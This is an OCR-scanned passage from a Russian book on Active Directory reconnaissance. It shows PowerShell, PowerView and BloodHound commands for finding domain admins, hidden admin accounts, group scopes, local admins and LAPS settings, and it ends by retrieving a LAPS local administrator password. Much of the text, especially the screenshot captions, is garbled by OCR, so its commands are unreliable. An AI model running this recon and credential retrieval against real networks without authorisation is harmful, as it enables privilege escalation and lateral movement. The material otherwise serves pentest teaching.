> get-adgroup -fi lter (GroupCategory -eq ' Security ' -AND Name - l i ke " admin" }

Dist inguishedName : CN=Server Admin s , OU=AD Management, DC=lab, DC=adsecurity, DC=org

GroupCategory : Security

GroupScope : Global

Name : Server Admins

Obj ectClass : group

ObjectGUID : 387 7 c3 1 1 -932 1 - 4 1 c0-a 6b5-c0d88684b335

SamAccountName : ServerAdmins

S I D : S-l-5-2 1 - 1581 655573-3923512380-69 6647894-2628

Второй метод - искать учетки, у которых атрибут AdminCount равен единице:

> get-aduser -filter (AdminCount -eq 1 } -Properties

Name, AdminCount, ServicePrincipa lName , MemЬerOf

AdminCount

1

DistinguishedName

CN=ADSAdministrator, CN=Users , DC=lab, DC=ads , DC=org

EnaЬled

True

MemЬerOf

(CN=Admini strators, CN=Builtin, DC=lab, DC=ads , DC=org,

CN=Schema Admins , CN=Users , DC=lab, DC=ads , DC=org, CN=Group

Policy Creator Owners , CN=Users , DC=lab, DC=ads , DC=org, CN=Enterprise

Admins , CN=Users , DC=lab, DC=ads;DC=org ... }

Name

ADSAdministrator

Obj_ e ctClass

user

ObjectGUID

72ac7731- 0a76-4e5a-8e5d-b4ded9a304b5

SamAccountName

ADSAdministratoi

SID

S - l -5-21- 1581 65557 3-39235 1 2 380-696647894-500

Surname

UserPrincipalName . .

Имейте в виду, что в числе прочего вы получите учетки, у которых прав админи

стратора нет. Дело в том, что это значение не сбрасывается автоматически после

удаления учетной записи из групп администраторов.

Разведка в Active Directory. Получаем пользовательские да нные в сетях Windows

17

Скрытая учетная за пись администратора

Скрытая учетная запись администратора - это учетная запись домена, которая

предоставляет администратору доступ к контроллеру домена, серверу обмена или

серверу баз данных. Но эта запись не принадлежит к привиЛегированным группам

Active Directory, т. е. администраторам домена. Разрешения для таких учеток на

значаются напрямую с помощью списков контроля доступа (ACL) для объектов

Active Directory.

Часто это учетные записи служб. Они обычно имеют доступ к нескольким систе

мам в среде. При этом такие учетки не получают столько же внимания и таких же

строгих политик безопасности, как администраторы домена. В результате они ста

новятся главной целью злоумышленников при «двиЖении вбок» или повышении

привилегий.

Для поиска скрытых учетных записей администратора используйте тулзу

BloodHound . (https://github.com/ВloodHoundAD/ВloodHQund). Полную инструк

цию по установке этого инструмента можно найти в вики проекта (https://

github.com/ВloodHoundAD/ВloodHound/wiki/Getting-started).



После настройки базы данных и входа в веб-интерфейс BloodHound можно начи

нать собирать данные Active Directory с помощью BloodHound PowerShell

(рис. 1.4). Вот как запустить команды для поиска доменов в лесу и сохранить CSV

в указанную папку:

>

. . \SharpHound . psl

> Invoke-BloodНound -SearchForest -CSVFolder C : \Users\PuЬlic

1\

Pre-Built Analytics Queries

flind Shottмt P.11h•\O�Ad�

,.:"4 loэgod in .;.т...

"

-

• � � LOQ/Di$11:� ' UwJ • PtAlfic: � lf\.�

1.-----�·

..... ,...,

... eo..wofltJ

��.;:б

F!nd:T�10U..•wt�Мoflt�"'

f�11!$t� 10CмiA.dto1•�1 �;tSщ.uюм

FtnOTcp\OUsien"With�L�AdmmR;gt>t•

Fmdtop10�..,.,,...... -

,#...к

-8

. ......

!

"

ф

Nмм

-': �::�_�:щ��� ����-�

_ ==- ···-��-:s._

__

,

____

"

__

4'со�

41.LOJ:.МD!it(Q

�"'"* ·�t,;<����·1«.11.,�.UI?

Рис. 1.4.

...

[A11f4et('.,

...

J

�; """" )

+

Результат работы BloodHound PowerShell

После загрузки файла у вас есть большой выбор дальнейших действий. Можно

просмотреть всех администраторов домена, глянуть список пользователей с права

ми локальных администраторов, определить машины с правами администраторов

и многое другое (рис. 1.5).

18

Глава

Node lnfo

Database lnfo

-Flnd ё!I Oomaln Adm1ns

Flnd Shortest Paths to OomaJn Admins

r

Find logged in admins

Flnd Тор 10 Usets wtth Мost SessJons

Flnd Тор 10 Computers with Most Sesslons

Flnd Тор 10 Users wtth Мost local Admin Rights

Find Тор 10 Computers with Most Admins

Userз with Foreign Domaln Group Мembership

Groups with Foreign Domain Group Membership

Мар Domaln Truзts

Рис.

1 .5. Запросы BloodHound

1

Ouerles

1

Таким образом, при просмотре «карты доверительных отношений» и «10 пользова

телей с большинством прав локальных администраторов» мы сможем определить

учетные записи, которые имеют доступ к большинству систем, а также узнать,

существуют ли двусторонние отношения доверия между внешними доменами, ко

торые могли бы расширить круг доступных ресурсов.

Другой способ найти скрытые учетные записи администратора:-- поиск контрол

лера домена.

1 . Ищем группу Domain Controllers.

2. Выбираем «Прямые участники» в разделе «Участники группы»: там отобра

жены все узлы системы контроллера домена в этой группе.

3 . Ткнув на один из узлов системы в разделе «Местные администраторы», выби

раем «Производные локальные администраторы» (рис. 1.6).

Как видите, есть две учетные записи, которые имеют локальный доступ админист

ратора к контроллеру домена. Они не входят в группу «Администраторы домена».

---

......

..

... _

7 f

Groцp Memь....hipt

-----�--

lacal Admin Rigllts

__ ._._

....... ....,.. ...... _

..........

...

...

OUtЬound oЬject comrol

------Рис.

1.6. BloodHound - локальные администраторы

Разведка в Active Directory. Получаем пользователь ские данные в сетях Windows

19

Поздравляю, мы только что обнаружили две скрытые учетные записи администра

тора!

Групп ы Active Directory

Группы Active Directory бывают двух типов.

1.

используются для списков рассьmки электронной

почты и не могут служить для контроля доступа к ресурсам, поэтому они нам

неинтересны.

Группы распространенш� -

2. Группы безопас�ости

могут применяться

в списки контроля доступа.

-

для

контроля доступа и добавлены

Независимо от того, к какому типу относится группа, она задается битом в свойстве

groupType.

Группы безопасности могут иметь одну из трех областей действия. Область дейст

вия группы влияет на то, какие типы групповых объектов могут быть добавлены

в нее и в какие другие группы группа может быть вложена.

1.

могут быть вложены в локальные группы домена, универ

сальные группы и другие глобальные группы в одном домене.

Глобш�ьные группы

2. Универсш�ьные группы могут бьпь вложены в локальные группы домена и дру

гие универсальные группы в любом домене.

3.

Локш�ьнШl группа домена

не может бьпь вложена в глобальную или универсаль-

ную группу.

Найти все группы какого-то типа можно с помощью PowerView (рис. 1 .7).

l:J Get-DomainGroup -GroupScope DomainLocal

-

l:J Get-DomainGroup -GroupScope NotDomainLocal

l:J Get-DomainGroup -GroupScope Global

-

l:J Get-:-DomainGroup -GroupScope 'NotGlobal

найти локальные группы;

-

найти нелокальные группы;

найти глобальные группь1;

-

найти неглобальнЪ1е группы;

l:J Get-Doma inGroup -GroupScope Universal - найти универсальные группы;

l:J Get-Doma inGroup -GroupScope NotUniversal

-

найти неуниверсальные группы;

l:J Get-pomainGroup -GroupProperty Security- найти группы безопасности;

PS С:\! ools> Get -Uomдi11Gгoщ) -Ргорегt j es sr1mrкcoш1t11<1me. gгощJ lype --GгoщJScope U11

iverstl]

sr;mlteCO!ll) tname

g1·oщJtype

Scl1ema fl<im iпs

Enteгpгise Пdmins

[nteгpгise Read-oп]y Uomain Contгolleгs

Seгveгflclm i ns

Рис.

UNIVERSШ. SCOPE.

UNTVERSШ SCOPE.

UNIVERSAL=SCOPE.

UNIVERSAL_SCOPE.

1.7. Пример поиска всех универсальных rpynn в текущем домене

SECURITY

SECURITY

SECURIIY

SECURIIY

Гла ва 1

20

[] Get-DomainGroup -GroupProperty Distribution

-

найти группы распространения;

[] Get - DomainGroup -GroupPrope rty CreatedBySystem

-

найти группы, созданные

СИС-.

темой.

Инqюрмация

из локальн ых гру пп ·Active Directory



Найти локальных администраторов (рис. 1 .8) можно с помощью команды:

> Invoke-EnumerateLocalAdmin 1 f t -autosize

PS C:\lemp> l11vokP-Г1н1mernlPI ocnlf1</miп i

HПHNING:

Г! -<111tosize

7 colLJmпs <lo rюt fit iпto tl1e <lisplay авd 1•1ere removecl.

Comp11t erName

rkcOLJlltN,1me

PRfMПRY. lesllnb.locnl

PRIMRRY. l es l] r!I). ! OCd]

PRIMRRY.lestlab.local

PRIMПRY.testlab.local

HINUOHS2.tcstlab.local

\·J I NOO\·IS2.t es t 1 ,,1). J осн 1

HTNOOWS2.teslldb.locнl

\НtIOO\·IS!. lesllalJ.local

WTNOOWS1. testlab.loca]

WINOOWSl.testlab.local

S-15 21 45 .. .

tesllab.locdl/Rdmi11islгatoг

t es 11п!J.1 ocn l /Г:в tеrрг i se R(Jmi 11s S-1-5-21-45 .. .

Рис. 1 .8.

teslldb.locdl/Oomaiв Rdmi11s

testlab.local/svcaccouвt

W1NOOWS2/Admi11istгatoг

WINDOWS2/localadmin

testlпl). local/Oomai11 R<lmi11s

\ШIOO\·JS l!Atlm i 11 i str· аt ог

WINDOWSl/localadmi11

tcstlab.locdl/Oomai11 Пdmins

SlD

S-1-5·21-45 . . .

S-1-5-21-45 . ..

S-1-5-21-311 .. .

S-1-5-21-34 .. .

s�J -5-21-45 . . .

S-1-5-21-66 ...

S-1-5-21-66 .. .

S-1-5--21-45 .. .

Список локальных администраторов

Получить список всех пользователей поможет модуль PowerShell activedirectory,

достаточно выполнить команду Ge t_ADUser -filter *. Получить список групп, в ко

торых числится определенный пользователь, можно командой Get -NetGroup

UserName [user ] .

Также есть возможность узнать список компьютеров, к которым имеет доступ кон

кретный пользователь или группа. Для этого используйте команды:

> Find-GPOLocation -UserName [user]

> Find-GPOLocation -GroupName [ group]

Но можно вернуть и список объектов, имеющих доступ к определенному компью

теру. Для этого есть команда:

> Find-GPOComputerAdmin -ComputerName_ [ computer] -Recurse

Еще очень важная информация, которую мы можем получить: какие объекты груп

повой политики применяются к конкретной машине. Делается это командой

> Get-Doma inGPO -Computer!dentity [ PC_id] -Properties displayname

Важно, что все эти функции позволяют запрашивать информацию без повышенных

привилегий.

Разведка в Active Directoгy. Получаем пользователь ские данные в сетях Windows

Local Administrator Password Solution

21

,

Local Administrator Password Solution (LAPS, https://www.microsoft.com/en-us/

download/details.aspx?id=46899)

система, предназначенная для управления па

ролями локальных администраторов на компьютерах домена. Она позволяет адми

нистратору домена периодически менять паро,ль учетной записи локальных адми

нистраторов, делегировать права на чтение и сброс пароля для пользователей или

групп Active Directory, а также обеспечивает хранение паролей в расширенном

атрибуте объекта компьютера в Active Directory. Система состоит из трех компо

нентов: агента, модуля PowerShell для настройки системы, Active Directory для хра

нения паролей.

-

Есть два способа обt�аружить LAPS.

1 . На всех хостах, где установлен LAPS, в папке

файл AdrnPwd . dll.

с : \Program Files \LAPS\CSE\

будет

2. Конфигурации LAPS определяются в объектах групповой политики. Командой

Get-Doma inGPO -Identity " * LAPS * " можно поискать любой объект групповой поли

тики, у которого есть слово LAPS в отображаемом имени.

displayname

LAPS

gpcfilesyspath

4F54 -B2BD-FE3BF1A71BAA)

\ \test . local\SysVol\tes t . local\Policies \ { C 3 8 0 1ВAB -5 6D9-

CN= { C3 8 0 1BA8 - 5 6D9-4F5 4 -B2BD

distinguishedname

FE3BF1A7 1BAA) , CN=Policie s , CN=System, DC=testlab, DC=local

Таким образом мы сможем определить, есть ли LAPS на нашей машине. Когда мы

выясним, что LAPS на машине точно есть, смотрим конфиг. Конкретная конфигу

рация для политики LAPS находится в Registry. pol в раздеде gpcfilesyspath. ДлJt

декодирования используйте инструмент GPRegistryPolicy (https://github.com/

PowerShell/GPRegistryPolicy):

Parse-PolFile " \ \test . local\SysVol\test . local\Policies\ { C8 7 0 1 BAB -5 6D9-4 1 2 3-BбB2FE3 FA5 031BAA) \Machine\Registry . pol"

·



Пример вывода команды:

KeyName

Software \Pol icies\Microsoft Services \AdrnPwd

ValueName

PasswordComplexity

ValueT ype

REG DWORD

ValueLength

4

ValueData

4

KeyName

Software\Policies\Microsoft Services \AdrnPwd

ValueName

PasswordLength

ValueType

REG DWORD

ValueLength

4

ValueData

в

Глава 1

22

KeyName

Software\ Policies\Microsoft Services\AdmPwd

ValueName

Pas swordAgeDays

ValueType

REG DWORD

ValueLength

4

ValueData

30

KeyName

Software \Policies\Microsoft Services \AdmPwd

ValueName

AdminAccountName

ValueType

REG SZ

ValueLength

26

ValueData

local f ish

KeyName

Software \ Policies\Microsoft Services\AdmPwd

ValueName

AdmPwc!EnaЬled

ValueType

REG DWORD

ValueLength

4

ValueData

1

Сложность пароля равна четырем (верхний и нижний регистры, а также цифры и

специальные символы), длина пароля - восемь символов, срок действия пароля 30 дней, и политика распространяется на локальную учетную защ1сь localfish.

Теперь найдем все компьютеры, к которым применен этот объект групповой поли

тики. Дriя этого нам нужно знать GUID этого объекта. Сначала определим подраз

деления, а потом в каждом подразделенИ:и найдем рабочие станции.

> Get-DomainOU -GPLink "C3 8 0 1ВA8 - 5 6D9-4F54-B2BD-FEЗB F1A71BAA" -Properties

distinguishedname

dist inguishedname

.QU=Workstations , DC=testlab, DC=local

OU=Servers , DC=testlab, DC=local

> Get-DomainComputer -SearchВase " LDAP : / / OU=Workstations , DC,,; testlab, DC=local"

-Properties di stinguishedname

dist inguishedname

CN=WKSTN02, 0U=Workstations , DC=testlab, DC=local

CN=WKSTN O l , OU=Workstations, DC=testlab, DC=local

CN=WKSTNOЗ, OU=Workstations , DC=testlab, DC=local

CN=WKSTN 0 4 , 0U=Workstations , DC=testlab, DC=local

> Get-DomainComputer -SearchВase " LDAP : / / OU=Servers , DC=testlab , DC=local" -Properties

dist inguishedname

distinguishedname

CN=FSO l , OU=Servers , DC=testlab, DC=local

Разведка в Activв Directory. Получаем пользовательские данные в сетях Windows

23

Мы нашли все компьютеры, на которые распространяется эта конфигурация LAPS.

Компонент LAPS PowerShell дает много возможностей. Наnример, вот такой

кома.Идой мы можем определить, что LAВ\Workstation Aclrnins и LAВ\Server Aclrnins име

ют расширенные права в подразделениях Workstations и Servers:

> Find-AclrnPwdExtendedRights - I dentity "Workstations " 1 fl

ObjectDN

OU=Workstations , DC=testlab, DC=local

ExtendedRightHolders : { NT AUTHORI TY\SYSTEM, LAВ\Domain Aclrnins , LAВ\Workstation

Aclrnins }

> Find-AclrnPwdExtendedRights - I de ntity " Servers" 1 fl

OU=Servers , DC=testlab, DC=local

Obj ectDN

ExtendedRightHolders : { NT AUTHORITY\SYSTEM, LAВ\Domain Aclrnins , LAВ\Server Aclrnins }

Теперь легко получить пароль.

> Get-AclrnPwdPassword -ComputerName wkstn02 1 f l

ComputerName

WKSTN02

Distingui shedName

CN=WKSTN02, 0U=Workstations , DC=testlab, DC=local

Password

! qP) iyT

ExpirationTimestamp





AppLocker

AppLocker - технология, которая позволяет системному администратору блокиро

